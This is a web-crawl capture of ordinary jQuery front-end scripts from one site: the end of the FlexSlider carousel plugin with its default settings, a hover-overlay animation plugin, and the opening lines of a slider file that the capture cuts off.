    slider.cloneOffset = 0;
    // REVERSE:
    if (reverse) {
arr = $.makeArray(slider.slides).reverse();
slider.slides = $(arr);
slider.container.empty().append(slider.slides);
    }
  }
  // INFINITE LOOP && !CAROUSEL:
  if (vars.animationLoop && !carousel) {
    slider.cloneCount = 2;
    slider.cloneOffset = 1;
    // clear out old clones
    if (type !== "init") slider.container.find('.clone').remove();
    slider.container.append(slider.slides.first().clone().addClass('clone')).prepend(slider.slides.last().clone().addClass('clone'));
  }
  slider.newSlides = $(vars.selector, slider);

  sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
  // VERTICAL:
  if (vertical && !carousel) {
    slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
    setTimeout(function(){
slider.newSlides.css({"display": "block"});
slider.doMath();
slider.viewport.height(slider.h);
slider.setProps(sliderOffset * slider.h, "init");
    }, (type === "init") ? 100 : 0);
  } else {
    slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
    slider.setProps(sliderOffset * slider.computedW, "init");
    setTimeout(function(){
slider.doMath();
slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
// SMOOTH HEIGHT:
if (vars.smoothHeight) methods.smoothHeight();
    }, (type === "init") ? 100 : 0);
  }
} else { // FADE:
  slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
  if (type === "init") {
    if (!touch) {
slider.slides.eq(slider.currentSlide).fadeIn(vars.animationSpeed, vars.easing);
    } else {
slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
    }
  }
  // SMOOTH HEIGHT:
  if (vars.smoothHeight) methods.smoothHeight();
}
// !CAROUSEL:
// CANDIDATE: active slide
if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }

    slider.doMath = function() {
var slide = slider.slides.first(),
    slideMargin = vars.itemMargin,
    minItems = vars.minItems,
    maxItems = vars.maxItems;

slider.w = slider.width();
slider.h = slide.height();
slider.boxPadding = slide.outerWidth() - slide.width();

// CAROUSEL:
if (carousel) {
  slider.itemT = vars.itemWidth + slideMargin;
  slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
  slider.maxW = (maxItems) ? maxItems * slider.itemT : slider.w;
  slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * minItems))/minItems :
     (slider.maxW < slider.w) ? (slider.w - (slideMargin * maxItems))/maxItems :
     (vars.itemWidth > slider.w) ? slider.w : vars.itemWidth;
  slider.visible = Math.floor(slider.w/(slider.itemW + slideMargin));
  slider.move = (vars.move > 0 && vars.move < slider.visible ) ? vars.move : slider.visible;
  slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
  slider.last =  slider.pagingCount - 1;
  slider.limit = (slider.pagingCount === 1) ? 0 :
     (vars.itemWidth > slider.w) ? ((slider.itemW + (slideMargin * 2)) * slider.count) - slider.w - slideMargin : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
} else {
  slider.itemW = slider.w;
  slider.pagingCount = slider.count;
  slider.last = slider.count - 1;
}
slider.computedW = slider.itemW - slider.boxPadding;
    }

    slider.update = function(pos, action) {
slider.doMath();

// update currentSlide and slider.animatingTo if necessary
if (!carousel) {
  if (pos < slider.currentSlide) {
    slider.currentSlide += 1;
  } else if (pos <= slider.currentSlide && pos !== 0) {
    slider.currentSlide -= 1;
  }
  slider.animatingTo = slider.currentSlide;
}

// update controlNav
if (vars.controlNav && !slider.manualControls) {
  if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
    methods.controlNav.update("add");
  } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
    if (carousel && slider.currentSlide > slider.last) {
slider.currentSlide -= 1;
slider.animatingTo -= 1;
    }
    methods.controlNav.update("remove", slider.last);
  }
}
// update directionNav
if (vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
var $obj = $(obj);

slider.count += 1;
slider.last = slider.count - 1;

// append new slide
if (vertical && reverse) {
  (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
} else {
  (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
}

// update currentSlide, animatingTo, controlNav, and directionNav
slider.update(pos, "add");

// update slider.slides
slider.slides = $(vars.selector + ':not(.clone)', slider);
// re-setup the slider to accomdate new slide
slider.setup();

//FlexSlider: added() Callback
vars.added(slider);
    }
    slider.removeSlide = function(obj) {
var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

// update count
slider.count -= 1;
slider.last = slider.count - 1;

// remove slide
if (isNaN(obj)) {
  $(obj, slider.slides).remove();
} else {
  (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
}

// update currentSlide, animatingTo, controlNav, and directionNav
slider.doMath();
slider.update(pos, "remove");

// update slider.slides
slider.slides = $(vars.selector + ':not(.clone)', slider);
// re-setup the slider to accomdate new slide
slider.setup();

// FlexSlider: removed() Callback
vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-", //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li", //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",  //String: Select your animation type, "fade" or "slide"
    easing: "swing",   //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",  //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,     //{NEW} Boolean: Reverse the animation direction
    animationLoop: true, //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,//{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,   //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,    //Boolean: Animate slider automatically
    slideshowSpeed: 7000,     //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,//Integer: Set the speed of animations, in milliseconds
    initDelay: 0, //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,   //Boolean: Randomize slide order

    // Usability features
    pauseOnAction: true,//Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,//Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    useCSS: true, //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,  //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false, //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,   //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true, //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",     //String: Set the text for the "previous" directionNav item
    nextText: "Next",   //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,     //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,  //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,  //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,   //Boolean: Create pause/play dynamic element
    pauseText: "Pause", //String: Set the text for the "pause" pausePlay item
    playText: "Play",   //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",    //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "", //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",     //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "", //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0, //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,//{NEW} Integer: Margin between carousel items.
    minItems: 0,  //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,  //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,//{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.

    // Callback API
    start: function(){},//Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},     //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},//Callback: function(slider) - Fires after each slider animation completes
    end: function(){},  //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},//{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}     //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
return this.each(function() {
  var $this = $(this),
selector = (options.selector) ? options.selector : ".slides > li",
$slides = $this.find(selector);

  if ($slides.length === 1) {
    $slides.fadeIn(400);
    if (options.start) options.start($this);
  } else if ($this.data('flexslider') == undefined) {
    new $.flexslider(this, options);
  }
});
    } else {
// Helper strings to quickly perform functions on the slider
var $slider = $(this).data('flexslider');
switch (options) {
  case "play": $slider.play(); break;
  case "pause": $slider.pause(); break;
  case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
  case "prev":
  case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
  default: if (typeof options === "number") $slider.flexAnimate(options, true);
}
    }
  }

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ijaprr.com/templates/js/link-hover.js
body_size: 2502
content:
;
(function ($, window, document, undefined) {
    var pluginName = 'mateHover',
  defaults = {
autoSize: 'off',
inhiritPadding: 'on',
position: 'y',
overlayStyle: 'classic',
rollingPosition: 'top',
doublePosition: 'vertical',
fourSpeedIn0: 200,
fourSpeedOut0: 200,
fourSpeedIn1: 800,
fourSpeedOut1: 800,
fourSpeedIn2: 300,
fourSpeedOut2: 300,
fourSpeedIn3: 800,
fourSpeedOut3: 800,
overlayBg: '#000',
overlaySpeedIn: 500,
overlaySpeedOut: 500,
overlayOpacity: 0.4,
overlayEasing: 'linear',
popupSpeedIn: 1000,
popupSpeedOut: 500,
popupEasing: 'swing',
between: 10,
popup2SpeedIn: 800,
popup2SpeedOut: 800,
popup2Easing: 'swing'
  };

    function Mate(element, options) {
  this.element = $(element);
  var ele = this;
  this.options = $.extend({}, defaults, options);
  this._defaults = defaults;
  this._name = pluginName;
  this.init(ele)
    };
    Mate.prototype.onResize = function () {
  var ele = this;
  this.img = this.element.children('img');
  this.popup = this.element.find('[data-zl-popup]');
  this.imgWidth = this.img.innerWidth();
  this.imgHeight = this.img.innerHeight();
  if (this.options.autoSize === 'on') {
this.element.css({
    'width': this.imgWidth,
    'height': this.imgHeight
})
  };
  if (this.options.inhiritPadding === 'on') {
this.divWidth = this.element.innerWidth();
this.divHeight = this.element.innerHeight()
  } else {
this.divWidth = this.element.width();
this.divHeight = this.element.height()
  };
  this.calDivWidth = this.divWidth * 2;
  this.calDivHeight = this.divHeight * 2;
  this.divCalWidth = this.divWidth / 2;
  this.divCalHeight = this.divHeight / 2;
  this.divCalWidth2 = this.divWidth / 4;
  this.divCalHeight2 = this.divHeight / 4;
  this.popupWidth = this.popup.outerWidth();
  this.popupHeight = this.popup.outerHeight();
  this.calPopWidth = this.popupWidth * 2;
  this.calPopHeight = this.popupHeight * 2;
  this.coorW = this.divCalWidth - this.popupWidth / 2;
  this.coorH = this.divCalHeight - this.popupHeight / 2;
  this.count_pop = this.popup.length;
  this.count_pop_label = 0;
  if (this.count_pop > 1) {
this.count_pop_label = 1;
this.popup1 = this.popup.eq(0);
this.popup2 = this.popup.eq(1);
this.popup1Width = this.popup1.outerWidth();
this.popup2Width = this.popup2.outerWidth();
this.popup1Height = this.popup1.outerHeight();
this.popup2Height = this.popup2.outerHeight();
this.calPop1Width = this.popup1Width * 2;
this.calPop1Height = this.popup1Height * 2;
this.calPop2Width = this.popup2Width * 2;
this.calPop2Height = this.popup2Height * 2;
this.coor1W = this.divCalWidth - this.popup1Width / 2 - this.popup2Width / 2 - this.options.between;
this.coor1H = this.divCalHeight - this.popup1Height / 2;
this.coor2W = this.divCalWidth - this.popup2Width / 2 - this.popup1Width / 2 - this.options.between;
this.coor2H = this.divCalHeight - this.popup2Height / 2
  };
  this.over_pos = {
plus: {},
minus: {}
  };
  this.over_pos.plus[this.options.rollingPosition] = (this.options.rollingPosition === 'top' || this.options.rollingPosition === 'bottom') ? -this.divHeight - 10 : -this.divWidth - 10;
  this.over_pos.minus[this.options.rollingPosition] = 0;
  this.over_double_pos = {
position0: {},
position1: {},
minus: {},
fly_coor: {
    top_left: {},
    bottom_right: {}
}
  };
  this.over_fly_out = {
fly_coor: {
    top_left: {},
    bottom_right: {}
}
  };
  if (this.options.doublePosition === 'vertical') {
this.over_double_pos.position0['top'] = -this.divHeight;
this.over_double_pos.position1['bottom'] = -this.divHeight;
this.over_double_pos.minus['left'] = 0;
this.over_double_pos.position0['height'] = '50%';
this.over_double_pos.position0['width'] = '100%';
this.over_double_pos.position1['height'] = '50%';
this.over_double_pos.position1['width'] = '100%';
this.over_double_pos.fly_coor.top_left['top'] = 0;
this.over_double_pos.fly_coor.bottom_right['bottom'] = 0;
this.over_fly_out.fly_coor.top_left['top'] = -this.divHeight;
this.over_fly_out.fly_coor.bottom_right['bottom'] = -this.divHeight
  } else {
this.over_double_pos.position0['left'] = -this.divWidth;
this.over_double_pos.position1['right'] = -this.divWidth;
this.over_double_pos.minus['top'] = 0;
this.over_double_pos.position0['height'] = '100%';
this.over_double_pos.position0['width'] = '50%';
this.over_double_pos.position1['height'] = '100%';
this.over_double_pos.position1['width'] = '50%';
this.over_double_pos.fly_coor.top_left['left'] = 0;
this.over_double_pos.fly_coor.bottom_right['right'] = 0;
this.over_fly_out.fly_coor.top_left['left'] = -this.divWidth;
this.over_fly_out.fly_coor.bottom_right['right'] = -this.divWidth
  }; if (this.options.overlayStyle === 'four') {
this.over_four = {
    inn: {},
    out: {}
};
for (var speed_count_inout = 0; speed_count_inout <= 3; speed_count_inout++) {
    this.over_four.inn['speed' + speed_count_inout] = this.options['fourSpeedIn' + speed_count_inout];
    this.over_four.out['speed' + speed_count_inout] = this.options['fourSpeedOut' + speed_count_inout]
}
  };
  switch (this.options.position) {
case 'y':
    this.startPosition('y', this.count_pop_label);
    break;
case 'y-reverse':
    this.startPosition('y-reverse', this.count_pop_label);
    break;
case 'x':
    this.startPosition('x', this.count_pop_label);
    break;
case 'x-reverse':
    this.startPosition('x-reverse', this.count_pop_label);
    break;
case 'y+i':
    this.startPosition('y+i', this.count_pop_label);
    break;
case 'y+i-reverse':
    this.startPosition('y+i-reverse', this.count_pop_label);
    break;
case 'x+i':
    this.startPosition('x+i', this.count_pop_label);
    break;
case 'x+i-reverse':
    this.startPosition('x+i-reverse', this.count_pop_label);
    break;
default:
    console.log('Wrong position properties(START POPUP POSITION)');
    break
  };
  this.pos = {};
  switch (this.options.position) {
case 'y':
    this.flyPosition('y', this.count_pop_label);
    break;
case 'y-reverse':
    this.flyPosition('y-reverse', this.count_pop_label);
    break;
case 'y+i':
    this.flyPosition('y+i', this.count_pop_label);
    break;
case 'y+i-reverse':
    this.flyPosition('y+i-reverse', this.count_pop_label);
    break;
case 'x':
    this.flyPosition('x', this.count_pop_label);
    break;
case 'x+i':
    this.flyPosition('x+i', this.count_pop_label);
    break;
case 'x-reverse':
    this.flyPosition('x-reverse', this.count_pop_label);
    break;
case 'x+i-reverse':
    this.flyPosition('x+i-reverse', this.count_pop_label);
    break;
default:
    console.log('Wrong position properties(FLY POPUP POSITION)');
    break
  };
  var general_overlay, left_or_top, left_or_top_double;
  (this.options.rollingPosition === 'top' || this.options.rollingPosition === 'bottom') ? left_or_top = 'left' : left_or_top = 'top';
  (this.options.doublePosition === 'vertical') ? left_or_top_double = 'left' : left_or_top_double = 'top';
  this.element.find('[data-zl-overlay],[data-zl-ovrolling],[data-zl-ovdouble0],[data-zl-ovdouble1],[data-zl-ovzoom0],[data-zl-ovzoom1],[data-zl-ovzoom2],[data-zl-ovzoom3]').remove();
  switch (this.options.overlayStyle) {
case 'classic':
    general_overlay = $('<div data-zl-overlay="zl_overlay_' + ele.element.attr('data-zlname') + '"></div>').css('background', ele.options.overlayBg);
    ele.element.prepend(general_overlay);
    break;
case 'four':
    for (var overlay_count = 0; overlay_count <= 3; overlay_count++) {
  general_overlay = $('<div data-zl-ovzoom' + overlay_count + '="zl_overlay_' + ele.element.attr('data-zlname') + '"></div>').css({
'background': ele.options.overlayBg,
'top': -this.divHeight,
'left': this.divCalWidth2 * overlay_count
  }).fadeTo(100, this.options.overlayOpacity);
  ele.element.prepend(general_overlay)
    };
    break;
case 'rolling':
    general_overlay = $('<div data-zl-ovrolling="zl_overlay_' + ele.element.attr('data-zlname') + '" style="background:' + ele.options.overlayBg + ';' + left_or_top + ':0;"></div>').css(this.over_pos.plus).fadeTo(100, this.options.overlayOpacity);
    ele.element.prepend(general_overlay);
    break;
case 'double':
    for (var overlay_count_d = 0; overlay_count_d <= 1; overlay_count_d++) {
  general_overlay = $('<div data-zl-ovdouble' + overlay_count_d + '="zl_overlay_' + ele.element.attr('data-zlname') + '" style="background:' + ele.options.overlayBg + ';' + left_or_top_double + ':0;"></div>').css(this.over_double_pos['position' + overlay_count_d]).fadeTo(100, this.options.overlayOpacity);
  ele.element.prepend(general_overlay)
    };
    break
  }
    };
    Mate.prototype.startPosition = function (x_or_y, count_pop_label) {
  if (x_or_y === 'y' && count_pop_label === 0 || x_or_y === 'y+i' && count_pop_label === 0) {
this.popup.css({
    'left': this.coorW,
    'top': -this.calPopHeight
})
  } else if (x_or_y === 'y-reverse' && count_pop_label === 0 || x_or_y === 'y+i-reverse' && count_pop_label === 0) {
this.popup.css({
    'left': this.coorW,
    'bottom': -this.calPopHeight
})
  } else if (x_or_y === 'x-reverse' && count_pop_label === 0 || x_or_y === 'x+i-reverse' && count_pop_label === 0) {
this.popup.css({
    'top': this.coorH,
    'right': -this.calPopWidth
})
  } else if (x_or_y === 'x' && count_pop_label === 0 || x_or_y === 'x+i' && count_pop_label === 0) {
this.popup.css({
    'top': this.coorH,
    'left': -this.calPopWidth
})
  } else if (x_or_y === 'y' && count_pop_label === 1 || x_or_y === 'y+i' && count_pop_label === 1) {
this.popup1.css({
    'left': this.coor1W,
    'top': -this.calPop1Height
});
this.popup2.css({
    'right': this.coor2W,
    'top': -this.calPop2Height
})
  } else if (x_or_y === 'y-reverse' && count_pop_label === 1 || x_or_y === 'y+i-reverse' && count_pop_label === 1) {
this.popup1.css({
    'left': this.coor1W,
    'bottom': -this.calPop1Height
});
this.popup2.css({
    'right': this.coor2W,
    'bottom': -this.calPop2Height
})
  } else if (x_or_y === 'x-reverse' && count_pop_label === 1 || x_or_y === 'x+i-reverse' && count_pop_label === 1) {
this.popup1.css({
    'top': this.coor1H,
    'right': -this.calPop1Width
});
this.popup2.css({
    'top': this.coor2H,
    'left': -this.calPop2Width
})
  } else if (x_or_y === 'x' && count_pop_label === 1 || x_or_y === 'x+i' && count_pop_label === 1) {
this.popup1.css({
    'top': this.coor1H,
    'left': -this.calPop1Width
});
this.popup2.css({
    'top': this.coor2H,
    'right': -this.calPop2Width
})
  }
    };
    Mate.prototype.flyPosition = function (x_or_y, count_pop_label) {
  if (x_or_y === 'y' && count_pop_label === 0) {
this.pos.anime_enter = {
    top: this.coorH
}, this.pos.anime_leave = {
    top: -this.calPopHeight
}, this.pos.back_css = {
    'display': 'none',
    'top': -this.calPopHeight
}
  } else if (x_or_y === 'y-reverse' && count_pop_label === 0) {
this.pos.anime_enter = {
    bottom: this.coorH
}, this.pos.anime_leave = {
    bottom: -this.calPopHeight
}, this.pos.back_css = {
    'display': 'none',
    'bottom': -this.calPopHeight
}
  } else if (x_or_y === 'y+i-reverse' && count_pop_label === 0) {
this.pos.anime_enter = {
    bottom: this.coorH
}, this.pos.anime_leave = {
    bottom: this.calDivHeight
}, this.pos.back_css = {
    'display': 'none',
    'bottom': -this.calPopHeight
}
  } else if (x_or_y === 'y+i' && count_pop_label === 0) {
this.pos.anime_enter = {
    top: this.coorH
}, this.pos.anime_leave = {
    top: this.calDivHeight
}, this.pos.back_css = {
    'display': 'none',
    'top': -this.calPopHeight
}
  } else if (x_or_y === 'x' && count_pop_label === 0) {
this.pos.anime_enter = {
    left: this.coorW
}, this.pos.anime_leave = {
    left: -this.calPopWidth
}, this.pos.back_css = {
    'display': 'none',
    'left': -this.calPopWidth
}
  } else if (x_or_y === 'x+i' && count_pop_label === 0) {
this.pos.anime_enter = {
    left: this.coorW
}, this.pos.anime_leave = {
    left: this.calDivWidth
}, this.pos.back_css = {
    'display': 'none',
    'left': -this.calPopWidth
}
  } else if (x_or_y === 'x-reverse' && count_pop_label === 0) {
this.pos.anime_enter = {
    right: this.coorW
}, this.pos.anime_leave = {
    right: -this.calPopWidth
}, this.pos.back_css = {
    'display': 'none',
    'right': -this.calPopWidth
}
  } else if (x_or_y === 'x+i-reverse' && count_pop_label === 0) {
this.pos.anime_enter = {
    right: this.coorW
}, this.pos.anime_leave = {
    right: this.calDivWidth
}, this.pos.back_css = {
    'display': 'none',
    'right': -this.calPopWidth
}
  } else if (x_or_y === 'y' && count_pop_label === 1) {
this.pos.anime_enter = {
    top: this.coor1H
}, this.pos.anime_leave = {
    top: -this.calPop1Height
}, this.pos.back_css = {
    'display': 'none',
    'top': -this.calPop1Height
};
this.pos.anime_enter2 = {
    top: this.coor2H
}, this.pos.anime_leave2 = {
    top: -this.calPop2Height
}, this.pos.back_css2 = {
    'display': 'none',
    'top': -this.calPop2Height
}
  } else if (x_or_y === 'y-reverse' && count_pop_label === 1) {
this.pos.anime_enter = {
    bottom: this.coor1H
}, this.pos.anime_leave = {
    bottom: -this.calPop1Height
}, this.pos.back_css = {
    'display': 'none',
    'bottom': -this.calPop1Height
};
this.pos.anime_enter2 = {
    bottom: this.coor2H
}, this.pos.anime_leave2 = {
    bottom: -this.calPop2Height
}, this.pos.back_css2 = {
    'display': 'none',
    'bottom': -this.calPop2Height
}
  } else if (x_or_y === 'y+i-reverse' && count_pop_label === 1) {
this.pos.anime_enter = {
    bottom: this.coor1H
}, this.pos.anime_leave = {
    bottom: this.calDivHeight
}, this.pos.back_css = {
    'display': 'none',
    'bottom': -this.calPop1Height
};
this.pos.anime_enter2 = {
    bottom: this.coor2H
}, this.pos.anime_leave2 = {
    bottom: this.calDivHeight
}, this.pos.back_css2 = {
    'display': 'none',
    'bottom': -this.calPop2Height
}
  } else if (x_or_y === 'y+i' && count_pop_label === 1) {
this.pos.anime_enter = {
    top: this.coor1H
}, this.pos.anime_leave = {
    top: this.calDivHeight
}, this.pos.back_css = {
    'display': 'none',
    'top': -this.calPop1Height
};
this.pos.anime_enter2 = {
    top: this.coor2H
}, this.pos.anime_leave2 = {
    top: this.calDivHeight
}, this.pos.back_css2 = {
    'display': 'none',
    'top': -this.calPop2Height
}
  } else if (x_or_y === 'x' && count_pop_label === 1) {
this.pos.anime_enter = {
    left: this.coor1W
}, this.pos.anime_leave = {
    left: -this.calPop1Width
}, this.pos.back_css = {
    'display': 'none',
    'left': -this.calPop1Width
};
this.pos.anime_enter2 = {
    right: this.coor2W
}, this.pos.anime_leave2 = {
    right: -this.calPop2Width
}, this.pos.back_css2 = {
    'display': 'none',
    'right': -this.calPop2Width
}
  } else if (x_or_y === 'x-reverse' && count_pop_label === 1) {
this.pos.anime_enter = {
    right: this.coor1W
}, this.pos.anime_leave = {
    right: -this.calPop1Width
}, this.pos.back_css = {
    'display': 'none',
    'right': -this.calPop1Width
};
this.pos.anime_enter2 = {
    left: this.coor2W
}, this.pos.anime_leave2 = {
    left: -this.calPop2Width
}, this.pos.back_css2 = {
    'display': 'none',
    'left': -this.calPop2Width
}
  } else if (x_or_y === 'x+i' && count_pop_label === 1) {
this.pos.anime_enter = {
    left: this.coor1W
}, this.pos.anime_leave = {
    left: this.calDivWidth
}, this.pos.back_css = {
    'display': 'none',
    'left': -this.calPop1Width
};
this.pos.anime_enter2 = {
    right: this.coor2W
}, this.pos.anime_leave2 = {
    right: this.calDivWidth
}, this.pos.back_css2 = {
    'display': 'none',
    'right': -this.calPop2Width
}
  } else if (x_or_y === 'x+i-reverse' && count_pop_label === 1) {
this.pos.anime_enter = {
    right: this.coor1W
}, this.pos.anime_leave = {
    right: this.calDivWidth
}, this.pos.back_css = {
    'display': 'none',
    'right': -this.calPop1Width
};
this.pos.anime_enter2 = {
    left: this.coor2W
}, this.pos.anime_leave2 = {
    left: this.calDivWidth
}, this.pos.back_css2 = {
    'display': 'none',
    'left': -this.calPop2Width
}
  }
    };
    Mate.prototype.overlayGet = function (ele, overlayStyle, speed, opacity, over_pos) {
  switch (overlayStyle) {
case 'classic':
    ele.element.children('[data-zl-overlay]').stop(true).fadeTo(speed, opacity, ele.options.overlayEasing);
    break;
case 'four':
    var obj_count = 0;
    for (var obj_proper in speed) {
  ele.element.children('[data-zl-ovzoom' + obj_count + ']').stop(true).animate({
top: over_pos
  }, speed[obj_proper], ele.options.overlayEasing);
  obj_count++
    };
    break;
case 'rolling':
    ele.element.children('[data-zl-ovrolling]').css('display', 'block').stop(true).animate(over_pos, speed, ele.options.overlayEasing);
    break;
case 'double':
    ele.element.children('[data-zl-ovdouble0]').css('display', 'block').stop(true).animate(over_pos.top_left, speed, ele.options.overlayEasing);
    ele.element.children('[data-zl-ovdouble1]').css('display', 'block').stop(true).animate(over_pos.bottom_right, speed, ele.options.overlayEasing);
    break
  }
    };
    Mate.prototype.hover = function (ele, count_pop_label) {
  this.element.on({
mouseenter: function () {
    switch (count_pop_label) {
  case 0:
ele.popup.css(ele.pos.back_css).css('display', 'block').stop(true).animate(ele.pos.anime_enter, ele.options.popupSpeedIn, ele.options.popupEasing);
switch (ele.options.overlayStyle) {
    case 'classic':
  ele.overlayGet(ele, 'classic', ele.options.overlaySpeedIn, ele.options.overlayOpacity, 0);
  break;
    case 'four':
  ele.overlayGet(ele, 'four', ele.over_four.inn, 0, ele.divHeight);
  break;
    case 'rolling':
  ele.overlayGet(ele, 'rolling', ele.options.overlaySpeedIn, ele.options.overlayOpacity, ele.over_pos.minus);
  break;
    case 'double':
  ele.overlayGet(ele, 'double', ele.options.overlaySpeedIn, ele.options.overlayOpacity, ele.over_double_pos.fly_coor);
  break
};
break;
  case 1:
ele.popup1.css(ele.pos.back_css).css('display', 'block').stop(true).animate(ele.pos.anime_enter, ele.options.popupSpeedIn, ele.options.popupEasing).siblings('[data-zl-popup]').css(ele.pos.back_css2).css('display', 'block').stop(true).animate(ele.pos.anime_enter2, ele.options.popup2SpeedIn, ele.options.popup2Easing);
switch (ele.options.overlayStyle) {
    case 'classic':
  ele.overlayGet(ele, 'classic', ele.options.overlaySpeedIn, ele.options.overlayOpacity, 0);
  break;
    case 'four':
  ele.overlayGet(ele, 'four', ele.over_four.inn, 0, ele.divHeight);
  break;
    case 'rolling':
  ele.overlayGet(ele, 'rolling', ele.options.overlaySpeedIn, ele.options.overlayOpacity, ele.over_pos.minus);
  break;
    case 'double':
  ele.overlayGet(ele, 'double', ele.options.overlaySpeedIn, ele.options.overlayOpacity, ele.over_double_pos.fly_coor);
  break
};
break
    }
},
mouseleave: function () {
    switch (count_pop_label) {
  case 0:
ele.popup.stop(true).animate(ele.pos.anime_leave, ele.options.popupSpeedOut, ele.options.popupEasing).children('input').blur();
switch (ele.options.overlayStyle) {
    case 'classic':
  ele.overlayGet(ele, 'classic', ele.options.overlaySpeedOut, 0, 0);
  break;
    case 'four':
  ele.overlayGet(ele, 'four', ele.over_four.out, 0, -ele.divHeight);
  break;
    case 'rolling':
  ele.overlayGet(ele, 'rolling', ele.options.overlaySpeedOut, 0, ele.over_pos.plus);
  break;
    case 'double':
  ele.overlayGet(ele, 'double', ele.options.overlaySpeedOut, 0, ele.over_fly_out.fly_coor);
  break
};
break;
  case 1:
ele.popup1.stop(true, true).animate(ele.pos.anime_leave, ele.options.popupSpeedOut, ele.options.popupEasing).children('input').blur().end().siblings('[data-zl-popup]').stop(true, true).animate(ele.pos.anime_leave2, ele.options.popup2SpeedOut, ele.options.popup2Easing).children('input').blur();
switch (ele.options.overlayStyle) {
    case 'classic':
  ele.overlayGet(ele, 'classic', ele.options.overlaySpeedOut, 0, 0);
  break;
    case 'four':
  ele.overlayGet(ele, 'four', ele.over_four.out, 0, -ele.divHeight);
  break;
    case 'rolling':
  ele.overlayGet(ele, 'rolling', ele.options.overlaySpeedOut, 0, ele.over_pos.plus);
  break;
    case 'double':
  ele.overlayGet(ele, 'double', ele.options.overlaySpeedOut, 0, ele.over_fly_out.fly_coor);
  break
};
break
    }
}
  })
    };
    Mate.prototype.init = function (ele) {
  $(window).resize($.proxy(this, 'onResize'));
  this.onResize();
  this.hover(ele, this.count_pop_label)
    };
    $.fn[pluginName] = function (options) {
  return this.each(function () {
if (!$.data(this, 'plugin_' + pluginName)) {
    $.data(this, 'plugin_' + pluginName, new Mate(this, options))
}
  })
    }
})(jQuery, window, document);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ijaprr.com/templates/js/revulation-slide.js
body_size: 494
content:
var RevSlide = function () {

    return {

  //Revolution Slider
